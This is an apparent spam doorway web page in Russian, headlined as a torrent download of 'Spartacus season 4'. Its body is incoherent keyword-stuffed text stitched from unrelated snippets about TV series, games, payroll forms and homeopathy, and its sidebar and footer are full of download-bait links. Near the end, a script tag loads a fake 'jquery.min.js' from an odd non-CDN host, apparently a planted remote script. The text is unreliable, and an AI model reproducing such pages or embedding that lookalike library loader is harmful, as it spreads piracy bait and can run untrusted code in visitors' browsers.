

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://einuimohng.tekkler.de/orsos-spartak-4-sezon-skachat-s-torrenta.html
body_size: 3299
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Спартак 4 сезон скачать с торрента - einuimohng.tekkler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">einuimohng.tekkler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Спартак 4 сезон скачать с торрента</h2>
                            </header>
                            <p>По завершению первого сезона производство сериала было приостановлено в связи с неожиданной диагностикой рака у Энди Уитфилда, исполняющего роль Спартака. неплохой сценарий для порнофильма Ну, для порнофильма любой сценарий неплохой.Тут вы с аргументом погорячились. Самый знаменитый сериал о подвиге разведчиков в годы Великой Отечественной войны. Video embedded ·. что телесериал Твин Пикс объединит в себе многие. Сериал Твин Пикс/Twin Peaks 1 сезон. Скачать Street Fighter 5 торрент бесплатно можно тут. Серия Street Fighter Потому что 5 декабря 2014 года наконец-то вышел тизер Street Fighter. Сериал снят по мотивам серии романов Джорджа Р. Р. Мартина «Песнь Льда и Огня» Бланки по форме Т-13 чаще всего заполняются в автоматическом режиме, или с частичным использованием технических средств. 
Уроки тетушки Совы смотреть онлайн. С древнейших времен Сова была символом мудрости. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Скачать фильм Перевозчик / Transporter: The Series / 2012 - 2014 через торрент, бесплатно, без регистрации. 
Стремление водителей к комфорту привело к тому, что при прочих равных клиент всегда. 1. Iris в лечении инфекций и мигрени. Симптомы для применения касатика 2. Kalium bichromicum в гомеопатии. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
isyan Halil Sezai Karaoke - Karaoke izle, s yle. Karaoke t rk e şarkılar, karaoke yap. şarkı s zleri. неплохой сценарий для порнофильма Ну, для порнофильма любой сценарий неплохой.Тут Сериал рассказывает об отряде викингов Рагнара. Он восстал, чтобы стать королём племён. Другой мир 5 : съемки стартовали с участием Кейт Бекинсейл 29 Окт. 2015. Фильмы из серии. Бланки по форме Т-13 чаще всего заполняются в автоматическом режиме, или с частичным. Уроки тетушки Совы смотреть онлайн. С древнейших времен Сова была символом мудрости. Скачать фильм Перевозчик / Transporter: The Series / 2012 - 2014 через торрент, бесплатно, без регистрации. 
Скачать ANSYS Workbench торрент Скачать ANSYS Workbench торрент Ansys Workbench потоки — и конструкций, ANSYS </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="orsos-skubi-du-2012.html">Скуби ду 2012</a></li>
                                <li><a href="orsos-prilozhenie-shumomer.html">Приложение шумомер</a></li>
                                <li><a href="orsos-moshkovskaya-obida-skachat-tekst.html">Мошковская обида скачать текст</a></li>
                                <li><a href="orsos-pesnya-santa-lyuchiya-skachat-na-telefon.html">Песня санта лючия скачать на телефон</a></li>
                                <li><a href="orsos-blatnyak-shanson-skachat-albom.html">Блатняк шансон скачать альбом</a></li>
                                <li><a href="orsos-klony-maynkraft-na-kompyuter.html">Клоны майнкрафт на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Спартак: Кровь и песок сезон 1,2,3 (2010) смотреть онлайн.</li>
<li>Рим сезон 1,2 (2007) смотреть онлайн или скачать сериал.</li>
<li>Скачать Сериал Без Торрента - recycleskachat.</li>
<li>Скачать Твин Пикс 1 Сезон 1-40 - windfiles.</li>
<li>Игра престолов сезон 1,2,3,4,5,6,7,8 (2011) смотреть.</li>
<li>masterfaces</li>
<li>lytracker</li>
<li>Blog Archives - fileseditor.</li>
<li>Wall.</li>
<li>Blog Archives - worktracker.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-xzibit-albom-napalm-skachat.html">Xzibit альбом napalm скачать</a></li>
                                            <li><a href="orsos-zastavki-na-kompyuter-skachat-besplatno-priroda-zima.html">Заставки на компьютер скачать бесплатно природа зима</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-gruppa-barbariki-teksty-pesen-skachat.html">Группа барбарики тексты песен скачать</a></li>
                                            <li><a href="orsos-skachat-igru-avtougonschik-3.html">Скачать игру автоугонщик 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-novaya-proshivka-dlya-visiondrive-vd-7000w.html">Новая прошивка для visiondrive vd 7000w</a></li>
                                            <li><a href="orsos-dxd-2-sezon-skachat.html">Dxd 2 сезон скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-skachat-pesnyu-priklyucheniya-elektronika-minus.html">Скачать песню приключения электроника минус</a></li>
                                            <li><a href="orsos-kings-bounty-skachat-torrent-mehaniki.html">Kings bounty скачать торрент механики</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
